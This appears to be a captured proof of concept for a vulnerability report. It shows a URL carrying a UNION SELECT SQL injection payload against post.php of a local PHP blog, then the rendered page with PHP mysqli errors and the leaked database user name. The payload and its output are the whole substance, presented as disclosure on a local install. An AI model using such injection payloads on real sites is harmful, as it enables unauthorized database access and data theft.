 localhost/post.php?p_id=-1%20UNION%20SELECT%20NULL,NULL,user(),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20--
Blogbook Login Admin Register Contact Edit Post
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, bool given in
D:\phpstudy_pro\WWW\post.php on line 45
dUcPjiYNKu@localhost
Comments
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, bool given in
D:\phpstudy_pro\WWW\post.php on line 122
Leave a Comment:
Author
Email
Comment
Submit
Blog Search
Login
Enter Username
Enter Password Login
OR
Register
Blog Categories
Hacktoberfest-21
Top Blog Posts
2021-10-07
Welcome
Hello guys welcome to